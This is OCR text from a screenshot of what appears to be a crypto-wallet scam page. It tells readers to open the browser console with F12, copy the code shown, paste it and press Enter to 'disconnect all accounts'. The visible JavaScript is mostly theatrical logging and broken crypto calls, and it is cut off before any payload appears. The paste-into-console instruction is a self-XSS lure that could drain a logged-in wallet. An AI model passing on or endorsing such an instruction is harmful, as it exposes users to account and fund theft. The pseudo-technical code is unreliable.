
accounts
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zqyv74qy7lp

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Disconnect all acco
unts (Hash: 0x2e9ac974)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-256"},true,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"RSASSA-PKCS1-v1_5",salt:
new Uint8Array(13)}, vault, {name:"AES-GC
TR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off